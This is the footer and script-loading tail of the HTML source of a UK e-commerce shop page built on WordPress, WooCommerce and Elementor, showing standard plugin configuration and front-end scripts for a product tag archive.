				<div class="elementor-element elementor-element-0ab5894 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="0ab5894" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-836e7f0 elementor-widget elementor-widget-text-editor" data-id="836e7f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a43006 elementor-section-content-bottom elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a43006" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1882e70" data-id="1882e70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77d7baf elementor-widget elementor-widget-heading" data-id="77d7baf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-50f6719" data-id="50f6719" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a5eea2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6a5eea2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-89ae47c" data-id="89ae47c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6bffa elementor-widget elementor-widget-heading" data-id="2a6bffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4976bee" data-id="4976bee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28f3dc1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="28f3dc1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-76f1f36" data-id="76f1f36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-673eb48 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="673eb48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bc0a18e elementor-widget elementor-widget-shortcode" data-id="bc0a18e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22447950469279%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Running%20Mad%22%2C%22nameCaptionType%22%3A%22replyTime%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20in%20minutes%22%2C%22nameCaptionCustom%22%3Anull%2C%22welcomeMessage%22%3A%22We%27re%20thrilled%20to%20have%20you%20here%21%20Get%20ready%20for%20great%20conversations%2C%20shared%20experiences%2C%20and%20lots%20of%20fun.%20Don%27t%20hesitate%20to%20jump%20in%20and%20make%20yourself%20at%20home.%20We%27re%20all%20friends%20here%21%20%3F%3F%3F%3F%3F%3F%3F%3F%22%2C%22buttonText%22%3A%22Go%20on%2C%20Press%20The%20Button%20and%20lets%20talk..%20You%20know%20you%20want%20to%21%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22bubbleIconColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%223%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-3">
            </div>
            </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="7a47cc4257" /><input type="hidden" name="_wp_http_referer" value="/product-tag/3d-design/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				if ( window.Cookiebot ) { /* Cookiebot compatible */
					if ( window.Cookiebot.consent.preferences || window.Cookiebot.consent.statistics || window.Cookiebot.consent.marketing ) {
						Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
						Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
					} else {
						Cookies.remove( 'commercekit-nonce-value' );
						Cookies.remove( 'commercekit-nonce-state' );
					}
				} else {
					Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
					Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				}
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/runningmad.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;3D Design&amp;rdquo;","@id":"https:\/\/runningmad.co.uk\/product-tag\/3d-design\/"}}]}</script><div id="couponwheel_notice"></div>
<script>
window.addEventListener('load',function() { window.couponwheel_notice.reload(); });
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"3d-design"},"queried_id":267,"pid":8885},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.4.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.4.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.4.3" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/commercegurus-attribute-swatches.js?ver=2.4.3" id="commercekit-attribute-swatches-js-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.1" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.9.0" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/sv-hover-intent.min.js?ver=1.0.0" id="shoptimizer-hover-intent-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":767,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":766,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/runningmad.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e5f51b030a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":766,"viewport_tablet":1023,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"3D Design Archives - Running Mad","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="automatewoo-referrals-js-extra">
/* <![CDATA[ */
var automatewooReferralsLocalizeScript = {"is_link_based":"1","link_param":"awref","cookie_expires":"365"};
//# sourceURL=automatewoo-referrals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/js/min/automatewoo-referrals.min.js?ver=2.8.0" id="automatewoo-referrals-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/dialog_trigger.js?ver=1711313281" id="couponwheel-dialog-trigger-js"></script>
<script type="text/javascript" id="couponwheel-js-extra">
/* <![CDATA[ */
var couponwheel_notice_translations = {"h":"h","m":"m","s":"s"};
//# sourceURL=couponwheel-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="couponwheel-js-before">
/* <![CDATA[ */
var couponwheel_ajaxurl = 'https://runningmad.co.uk/wp-admin/admin-ajax.php';var couponwheel_page_id = '8885';var couponwheel_post_is_single = '0';var couponwheel_locale = 'en';var couponwheel_order_received = '0';
//# sourceURL=couponwheel-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/couponwheel.js?ver=1711313281" id="couponwheel-js"></script>
